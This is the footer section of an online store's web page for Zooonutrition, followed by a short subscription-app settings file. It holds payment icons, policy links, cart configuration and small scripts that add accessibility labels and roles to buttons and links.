                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-de" title="">Zooonutrition</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-de/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-de/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-de/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-de/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-de/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.zooonutrition.com';
      window.routes = {
        cart_add_url: '/en-de/cart/add',
        cart_change_url: '/en-de/cart/change',
        cart_update_url: '/en-de/cart/update',
        cart_clear_url: '/en-de/cart/clear',
        cart_url: '/en-de/cart',
        predictive_search_url: '/en-de/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
      function enhanceAccessibleButtons(selector) {
        const elements = document.querySelectorAll(selector);
        elements.forEach(el => {
          if (!el.hasAttribute('role')) {
            el.setAttribute('role', 'button');
            el.setAttribute('tabindex', '0');
            el.setAttribute('aria-pressed', 'false');
          }
        });
      }

      const selectors = [
        '.sls-custom-radio',
        '.sls-selling-plan-group-first-line',
        '.sls-selling-plan-description-content',
        '.sls-label-container'
      ];

      selectors.forEach(selector => enhanceAccessibleButtons(selector));

      const observerButtons = new MutationObserver(() => {
        selectors.forEach(selector => enhanceAccessibleButtons(selector));
      });

      observerButtons.observe(document.body, {
        childList: true,
        subtree: true,
      });
    </script>

    <script>
      function enhanceSLSRadios() {
        const radios = document.querySelectorAll('.sls-custom-radio');
        radios.forEach(el => {
          if (!el.hasAttribute('role')) {
            el.setAttribute('role', 'button');
            el.setAttribute('tabindex', '0');
            el.setAttribute('aria-pressed', 'false');
          }
          if (!el.hasAttribute('aria-label')) {
            const label = el.closest('label')?.innerText?.trim() || 'Selecteer optie';
            el.setAttribute('aria-label', label);
          }
        });
      }

      // Direct uitvoeren
      enhanceSLSRadios();

      const observerSLS = new MutationObserver(() => {
        enhanceSLSRadios();
      });

      observerSLS.observe(document.body, {
        childList: true,
        subtree: true,
      });
    </script>
    <script>
      function enhanceIconOnlyButtons() {
        const buttons = document.querySelectorAll('button');

        buttons.forEach(btn => {
          const hasSVG = btn.querySelector('svg');
          const hasNoText = btn.textContent.trim() === '';
          const hasNoLabel = !btn.hasAttribute('aria-label');

          if (hasSVG && hasNoText && hasNoLabel) {
            const className = btn.className.toLowerCase();
            let label = 'Knop';

            if (className.includes('play')) label = 'Video afspelen';
            else if (className.includes('pause')) label = 'Video pauzeren';
            else if (className.includes('sound')) label = 'Geluid aan/uit';
            else if (className.includes('mute')) label = 'Geluid dempen';
            else if (className.includes('volume')) label = 'Volume';
            else if (className.includes('close')) label = 'Sluiten';
            else if (className.includes('next')) label = 'Volgende';
            else if (className.includes('prev')) label = 'Vorige';

            btn.setAttribute('aria-label', label);
          }
        });
      }

      enhanceIconOnlyButtons();

      const observerIconButtons = new MutationObserver(() => {
        enhanceIconOnlyButtons();
      });

      observerIconButtons.observe(document.body, {
        childList: true,
        subtree: true,
      });
    </script>
    <script>
  function addAriaLabelsToExternalLinks() {
    const links = document.querySelectorAll('a[target="_blank"]');

    links.forEach(link => {
      // Als de link al een aria-label heeft, sla over
      if (link.hasAttribute('aria-label')) return;

      // Probeer iets zinnigs van de context te maken
      const text = link.innerText?.trim() || link.title || link.href;

      let label = 'Link opent in een nieuw venster';
      if (text && text.length < 60) {
        label = `${text} – opent in een nieuw venster`;
      }

      link.setAttribute('aria-label', label);
    });
  }

  addAriaLabelsToExternalLinks();

  const observerNewTabLinks = new MutationObserver(() => {
    addAriaLabelsToExternalLinks();
  });

  observerNewTabLinks.observe(document.body, {
    childList: true,
    subtree: true,
  });
      // WCAG Fix voor Seal Subscriptions knoppen
document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('.sls-option-container[role="button"]').forEach(el => {
    if (!el.hasAttribute('tabindex')) {
      el.setAttribute('tabindex', '0');
    }
    el.addEventListener('keydown', function (e) {
      if (e.key === 'Enter' || e.key === ' ') {
        e.preventDefault();
        el.click();
      }
    });
  });
});
    </script>
  <style> .cart__dynamic-checkout-buttons {display: none;} </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/zooonutrition.myshopify.com.js?1768897626
body_size: -288
content:
var sealsubscriptions_settings_updated='1768573440';